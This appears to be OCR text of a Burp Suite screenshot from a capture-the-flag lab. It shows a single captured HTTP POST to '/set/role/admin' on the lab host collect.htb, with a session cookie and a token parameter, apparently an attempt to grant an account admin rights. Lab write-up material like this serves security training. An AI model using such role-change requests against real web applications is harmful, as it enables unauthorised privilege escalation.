 Request
Pretty Raw Hex \n
1 POST /set/role/admin HTTP/1.1
2 Host: collect.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=bd807jkqtg4eg0ae57jmor56qm
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 40
12
13
14 token=ddac62a28254561001277727cb397baf